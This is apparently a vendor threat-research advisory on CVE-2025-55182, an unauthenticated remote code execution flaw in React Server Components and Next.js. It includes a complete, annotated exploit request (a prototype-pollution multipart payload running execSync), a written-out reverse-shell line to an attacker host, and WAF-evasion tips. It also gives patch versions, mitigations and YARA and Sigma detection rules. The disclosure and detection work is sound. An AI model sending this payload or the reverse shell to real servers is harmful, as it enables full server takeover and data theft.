
PoC Demonstration: Unauthenticated RCE in React Server Components (CVE-2025-55182)
CVE-2025-55182 is a critical vulnerability in React Server Components (RSC) that enables unauthenticated remote code execution on React and Next.js servers. The flaw stems from unsafe handling of multipart form data during RSC deserialization, allowing attackers to inject malicious objects, perform prototype pollution, and ultimately execute arbitrary system commands on the underlying host.
Since disclosure, the vulnerability has attracted active exploitation across cybercrime, botnet, and state-aligned threat ecosystems. Observed activity includes broad automated scanning from cloud-based crimeware infrastructure, as well as more targeted reconnaissance techniques consistent with China-nexus clusters such as Earth Lamia and Lazarus-aligned APTs focused on cloud and financial environments. Botnet operators leveraging Mirai-derived networks have incorporated public exploit code into large-scale scanning campaigns, while initial-access brokers—who provide entry points to ransomware groups—have been observed probing unpatched Next.js deployments across AWS, Azure, and Vercel. The unauthenticated RCE vector, coupled with widespread Next.js adoption, makes this vulnerability highly attractive to financially motivated operators, state-sponsored groups, and supply-chain–impacting threat groups.
Execution Summary:

CVE-2025-55182 was successfully exploited in our lab environment using a single crafted multipart/form-data POST request targeting the React Server Components (RSC) deserialization pipeline. The vulnerability, present in React 19.x and Next.js App Router implementations, allows an attacker to inject malicious “thenable” objects that trigger prototype pollution. This provides access to the Function constructor and leads to unauthenticated remote code execution (RCE) through Node.js’s child_process module.
The proof-of-concept executed a system command on the server (gnome-calculator), confirming full code execution without requiring authentication. The server returned a generic error response while the payload executed silently, highlighting the reliability and stealth of the exploit. This vulnerability is critical, as successful exploitation grants complete control over the server and enables further compromise, data exposure, and lateral movement.
Vulnerability Overview:
|
Attribute |
Details |
|
CVE ID |
CVE-2025-55182 |
|
Vulnerability Type |
Deserialization Vulnerability, Prototype Pollution (CWE-1321, CWE-400), Improper Input Validation (CWE-20) |
|
Severity |
Critical |
|
CVSS v3.1 Base Score |
10.0 |
|
CVSS v3.1 Vector |
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H |
|
Affected Components |
React Server Components (RSC) Deserialization Engine, react-server-dom-webpack, Next.js App Router Server Action Handler |
|
Vulnerable Versions |
React Server Components packages react-server-dom-webpack, react-server-dom-parcel, and react-server-dom-turbopack versions 19.0, 19.1.0, 19.1.1, and 19.2.0. Any framework or application that bundles these versions (including Next.js 15.x and 16.x with App Router, and Next.js 14.3.0-canary.77 and later canary releases) is affected. |
|
Patched Versions |
The vulnerability is fixed in react-server-dom-* versions 19.0.1, 19.1.2, and 19.2.1. For Next.js, the patched versions are 15.0.5, 15.1.9, 15.2.6, 15.3.6, 15.4.8, 15.5.7, and 16.0.7. Next.js canary builds starting from 14.3.0-canary.77 should be downgraded to the latest stable 14.x until a patched canary is available. |
|
Attack Vector |
Network (AV:N) – Exploitable via a single crafted multipart/form-data POST request |
|
Privileges Required |
None (PR:N) – Fully unauthenticated |
|
User Interaction |
None (UI:N) – Fully automated exploitation |
|
Impact |
Prototype Pollution → Code Execution → Full Server Compromise (Confidentiality: High, Integrity: High, Availability: High) |
|
Exploitation Result |
Unauthenticated Remote Code Execution (RCE) in the Node.js server process via access to Function() / child_process |
Vulnerability Details:
Root Cause
CVE-2025-55182 results from insufficient validation and missing prototype isolation safeguards in the React Server Components deserialization engine. When processing multipart/form-data Flight payloads, the deserializer automatically resolves any object containing a .then() method (a “thenable”), assuming it behaves like a Promise. An attacker can exploit this behavior by injecting a malicious thenable object that performs prototype pollution, exposing access to constructor.constructor (JavaScript’s Function constructor). This enables execution of arbitrary server-side code during deserialization without user interaction.
Exploitation Flow:

Exposure & Risk:
Impact:
Exploitation leads to complete control of the Node.js server. Attackers can run arbitrary commands, exfiltrate environment variables, modify application code, deploy persistent backdoors, and pivot into backend or internal services. Since the vulnerability compromises RSC’s execution engine, attackers can tamper with server actions and user data.
Attack Surface:
Any React or Next.js deployment using the App Router and running vulnerable React Server Components (RSC) versions is exposed by default. The vulnerable deserialization endpoint is implicitly reachable via standard HTTP/HTTPS on the root path (/), even when no explicit server actions are defined. Public-facing Next.js applications—especially those hosted on cloud platforms such as Vercel, AWS, or self-hosted Node.js servers—are at immediate risk, as exploitation only requires sending a multipart/form-data POST request. Environments misconfigured to expose internal preview builds, staging systems, or CI/CD-generated artifacts further expand the attack surface, allowing unauthenticated attackers to compromise multiple environments.
Stealth Factor:
The exploit uses standard multipart/form-data requests, resembling normal file uploads. Server logs typically show only a generic 500 error, offering no indication of RCE. Without deep inspection, the attack blends into regular traffic. Recent vendor patches provide WAF signatures, but patching remains the only reliable mitigation.
Proof-of-Concept and Active Exploitation:
Exploitation of CVE-2025-55182 targets a critical flaw in the React Server Components (RSC) deserialization mechanism. When processing multipart/form-data payloads, the RSC engine automatically resolves objects containing a .then() method (“thenables”). The attacker exploits this behavior by injecting a malicious, self-referential thenable structure that triggers prototype pollution and grants access to the JavaScript Function constructor. Once this occurs, arbitrary system commands can be executed within the Node.js server process.
The exploit requires only a single crafted HTTP POST request. The payload is interpreted as a React Flight Protocol chunk, causing the deserializer to process it as a server action model. Due to missing prototype isolation and inadequate validation, the polluted thenable chain executes attacker-provided code via child_process.execSync, resulting in full remote code execution.
The exploitation flow relies on a single, atomic HTTP POST request that crafts a malformed RSC chunk payload to trigger the pollution and execution:
Phase 1: Endpoint Targeting and Deserialization Trigger The attacker sends a POST request to the root endpoint (/) of the vulnerable Next.js application, which serves as the default server action handler in App Router configurations: POST /
Key request components:
-
Header: Next-Action: foo: This custom header simulates a server action invocation, routing the request through the RSC deserialization pipeline in react-server-dom-webpack. The value "foo" is arbitrary but must be non-empty to bypass basic validation. Without this header, the request would be treated as a standard page load, skipping the vulnerable deserialization logic.
-
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryABC123: Specifies the payload format, mimicking legitimate form submissions (e.g., from client-side uploads). The boundary delimiter encapsulates the malicious fields, evading simple content-type filters.
Next.js's routing logic canonicalizes the path to the App Router's root handler (app/page.tsx or equivalent), which invokes the RSC serializer/deserializer. The module attempts to parse the multipart body as a Flight Protocol chunk—a binary/JSON hybrid for streaming server components—but encounters the crafted pollution vectors without performing prototype stripping or taint tracking.
Phase 2: Prototype Pollution via Thenable Chunk Injection The core payload consists of two form fields (0 and 1) that form a self-referential thenable structure, exploiting the async resolution mechanics in RSC:
------WebKitFormBoundaryABC123
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","value":"{\"then\": \"$B0\"}","_response":{"_prefix":"process.mainModule.require(\"child_process\").execSync(\"gnome-calculator\");return \"pwned\";", "_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryABC123
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryABC123-- Field breakdown and attack mechanics:
-
Field 0: The primary pollution vector, structured as a JSON "model" chunk for RSC resolution.
-
"then":"$1:__proto__:then": References the then method on the global prototype ($1 is a shorthand for the resolved value from field 1), injecting a circular reference that pollutes Object.prototype.then. This overrides the default async resolution behavior, turning the chunk into a malicious thenable.
-
"status":"resolved_model": Falsely signals the chunk as a resolved RSC model, bypassing preliminary state checks in the deserializer.
-
"value":"{\"then\": \"$B0\"}": Embeds a nested thenable ($B0 invokes the Blob handler during resolution), which serves as the execution trigger. The double-escaped JSON ensures it survives multipart parsing.
-
"_response" (hidden property): Contains the execution payload.
-
"_prefix": The code snippet to eval: process.mainModule.require("child_process").execSync("gnome-calculator");return "pwned";. This loads Node's child_process module and synchronously executes the system command (e.g., launching GNOME Calculator for visual proof), followed by a benign return to prevent immediate crashes.
-
"_formData":{"get":"$1:constructor:constructor"}: Chains to the Function constructor via prototype access ($1 resolves to the polluted object), enabling dynamic code creation: new Function(_prefix)().
-
Field 1: "$@0": Creates the self-reference loop ($@0 points back to field 0), closing the thenable cycle. During async resolution in the RSC pipeline, this triggers the pollution: The deserializer calls .then() on the resolved value, executing the overridden prototype method and injecting the malicious code into the global scope.
The deserializer's lack of prototype freezing or Symbol-based taint protection allows the pollution to propagate unchecked. As the chunk resolves, it materializes a Blob-like object ($B0) that evaluates the _prefix during hydration, spawning the command in the server's process context.
Phase 3: Code Execution and Response Handling Upon resolution, the Function constructor executes the _prefix payload, running arbitrary Node.js code. The handler returns a 500 Internal Server Error (e.g., "SyntaxError: Unexpected token" from malformed chunk parsing), masking the execution. However, the command runs silently:
-
For proof-of-concept, execSync("gnome-calculator") launches the GUI calculator on the server's desktop environment (visible in lab screenshots, e.g., Burp Repeater interface showing the popup post-send).
The server process (Node.js) inherits the execution context, allowing commands with system privileges (e.g., if run as root/non-root user). No audit trail is generated beyond generic deserialization errors, as the request appears as a benign form submission.
Exploitation Characteristics and Technical Implications The vulnerability exhibits several characteristics that amplify its severity: Deterministic and Reliable Exploitation: Unlike probabilistic memory bugs, CVE-2025-55182 exploits a logical deserialization flaw that triggers consistently across environments. A single well-formed request yields RCE every time, independent of memory layout or timing—ideal for scripting and mass-scanning. Minimal Prerequisites and Attack Complexity: Exploitation requires only:
-
Network access to the app's HTTP/HTTPS port (default 3000).
-
Ability to send multipart POST requests (e.g., via curl or Burp Suite).
-
Knowledge of the RSC chunk format (publicly documented in React Flight spec).
No authentication, exploits, or custom modules are needed. The POC can be automated in a 10-line bash script, runnable from any HTTP client.
Post-Exploitation Capabilities: RCE grants full server compromise, equivalent to shell access in the Node process:
-
Spawn reverse shells (e.g., exec('bash -i >& /dev/tcp/attacker-ip/4444 0>&1')) for persistent control.
-
Read/write files (e.g., exfiltrate .env secrets, deploy malware).
-
Enumerate/pivot: Scan internal networks, inject into databases, or chain to other app vulns.
-
Persistence: Modify source code or cron jobs for reboots.
-
In cloud (e.g., Vercel), escalate to account takeover via env vars.
Detection Evasion and Forensic Challenges: The technique is highly stealthy:
-
Mimics legitimate form uploads over standard HTTP.
-
Errors log as "invalid JSON" without RCE indicators.
-
No network beacons; commands run locally.
-
Obfuscate payloads with encoding (e.g., base64 commands) to dodge WAFs.
-
Audit logs show "admin" actions if polluted context mimics users.
Strategic Value in Attack Campaigns: Compromising RSC apps (common in modern SPAs) yields:
-
foothold in frontend-heavy stacks (e.g., e-commerce, dashboards).
-
Data exfil from client-side rendered secrets.
-
Lateral movement via SSR to backend APIs.
-
Supply-chain risks in monorepos with shared RSC.
-
In enterprise, affects CI/CD pipelines if apps are build artifacts.
Mitigation:
-
Upgrade to Patched Versions
-
For React Server Components, upgrade to react-server-dom-* versions 19.0.1, 19.1.2, or 19.2.1 (or newer) depending on your current minor version.
-
For Next.js, upgrade to a patched release in your line:
-
next@15.0.5, 15.1.9, 15.2.6, 15.3.6, 15.4.8, 15.5.7
-
next@16.0.7 for the 16.x line
-
If you are on 14.3.0-canary.77 or newer canary, downgrade to the latest stable 14.x.
-
Disable or Restrict Server Actions (If Not Required)
For deployments that do not actively use Server Actions, disable or block server action endpoints at the reverse proxy or application gateway level to prevent external invocation of the RSC deserialization pipeline.
-
Enforce Strict Request Validation
Implement strict filtering for multipart/form-data POST requests on publicly exposed endpoints. Block or sanitize requests containing unexpected fields such as numeric keys (0, 1) or unusual JSON model structures.
-
Isolate the Node.js Runtime
Run Next.js/React applications using:
-
Non-root user accounts
-
Sandboxed environments (e.g., Docker, chroot, or container isolation)
-
Limited filesystem permissions
This reduces the blast radius in case of exploitation.
-
Deploy Web Application Firewall (WAF) Rules
Configure custom WAF rules to detect abnormal multipart boundaries, non-standard Next-Action headers, and oversized JSON fragments. Although the exploit mimics normal traffic, behavioral inspection can identify suspicious patterns.
-
Rotate Secrets and Review Logs
If exploitation is suspected:
-
Rotate all credentials (.env, API tokens, DB passwords)
-
Inspect logs for malformed RSC payload attempts
-
Monitor for unexpected child process executions
Detection/Monitoring Rule:
YARA Rule – Detect RSC React2Shell Payload in Files / PCAP Extracts
This YARA rule is intended for:
-
HTTP payloads saved as files (e.g., from PCAP extraction)
-
Exploit PoC scripts or request templates stored on disk
It looks for the characteristic PoC structure you used in your report: "$1:__proto__:then", "status":"resolved_model", "value":"{\"then\": \"$B0\"}", constructor:constructor, and Next-Action header.
rule CVE_2025_55182_React2Shell_RSC_Exploit_Payload
{
meta:
description = "Detects payload patterns associated with CVE-2025-55182 React Server Components (React2Shell) exploit"
author = " CyberXTron Threat Research”
date = "2025-12-07"
reference = "Internal detection rule for RSC deserialization exploit"
cve = "CVE-2025-55182"
severity = "high"
strings:
$s1 = "Next-Action:" nocase
$s2 = "\"then\":\"$1:__proto__:then\"" nocase
$s3 = "\"status\":\"resolved_model\"" nocase
$s4 = "\"value\":\"{\\\"then\\\": \\\"$B0\\\"}\"" nocase
$s5 = "\"_formData\":{\"get\":\"$1:constructor:constructor\"}" nocase
$s6 = "process.mainModule.require(\"child_process\").execSync(" nocase
$s7 = "multipart/form-data; boundary=" nocase
condition:
// Must look like multipart exploit with key RSC chain indicators
$s1 and $s7 and 2 of ($s2, $s3, $s4, $s5, $s6)
} I. Sigma Rule – HTTP Exploitation Attempt (CVE-2025-55182 / React2Shell)
Description: Detects HTTP POST requests attempting to exploit the CVE-2025-55182 React Server Components deserialization flaw using multipart/form-data and malicious RSC model chunks.
title: Detection of CVE-2025-55182 React2Shell Exploitation Attempts via HTTP
id: 7f90cfc1-0e35-4b8a-9c92-rsc-http-55182
status: experimental
description: Detects HTTP POST multipart requests attempting to exploit the React2Shell vulnerability (CVE-2025-55182).
references:
- https://react.dev/
tags:
- attack.initial_access
- attack.t1190
- cve.2025-55182
logsource:
category: webserver
product: apache
detection:
method:
cs-method|contains:
- "POST"
headers:
cs-header|contains:
- "Next-Action:"
- "multipart/form-data"
indicators:
cs-bytes|contains:
- "\"then\":\"$1:__proto__:then\""
- "constructor:constructor"
- "\"status\":\"resolved_model\""
- "\"value\":\"{\\\"then\\\": \\\"$B0\\\"}\""
- "child_process"
condition: method and headers and indicators
fields:
- c-ip
- cs-host
- cs-method
- cs-uri-stem
- cs-user-agent
- sc-status
falsepositives:
- Legitimate multipart uploads (rare)
- Internal RSC debugging traffic
level: high False Positives: Very low; Next-Action + multipart + RSC model chunks do not occur in normal HTTP traffic.
II. Sigma Rule – Suspicious Node.js Child Process (Post-Exploitation Behaviour)
Description: Detects unexpected system commands launched by Node.js or Next.js processes, which may indicate successful React2Shell exploitation.
title: Suspicious Child Process Spawned by Node.js (Possible CVE-2025-55182 Exploitation)
id: e93a0ae2-4cd0-4eb8-8dd9-rsc-proc-55182
status: experimental
description: Detects suspicious processes spawned by Node.js, potentially indicating successful React2Shell exploitation (CVE-2025-55182).
tags:
- attack.execution
- attack.t1059
- cve.2025-55182
logsource:
product: windows
category: process_creation
detection:
parent_node:
ParentImage|endswith:
- "\\node.exe"
- "/node"
- "/next"
suspicious_children:
Image|endswith:
- "\\cmd.exe"
- "\\powershell.exe"
- "/bash"
- "/sh"
- "/zsh"
- "/xcalc"
- "/gnome-calculator"
- "/nc"
- "/curl"
- "/wget"
condition: parent_node and suspicious_children
falsepositives:
- Developer tools using Node.js to spawn system utilities
- Legitimate automation scripts
level: high False Positives: Low to moderate; Node.js development tools may spawn legitimate processes during debugging.
Timeline :
Conclusion:
CVE-2025-55182 represents a critical and highly reliable remote code execution vulnerability in the React Server Components deserialization engine. The flaw allows attackers to leverage prototype pollution to bypass all authentication and execute arbitrary system commands using a single crafted HTTP request. Because the exploit resembles normal form-submission traffic and triggers generic server errors, it provides minimal forensic evidence and is extremely difficult to detect using conventional monitoring or signature-based defences.
Any publicly accessible application built with vulnerable versions of React or Next.js is at immediate risk of full server compromise, data exfiltration, and lateral movement across connected services. Given the trivial exploitation path, lack of prerequisites, and widespread use of RSC in modern deployments, this vulnerability demands urgent attention. Prompt patching, strict request validation, and runtime isolation are essential to prevent unauthorized system access and to maintain the integrity and security of affected applications.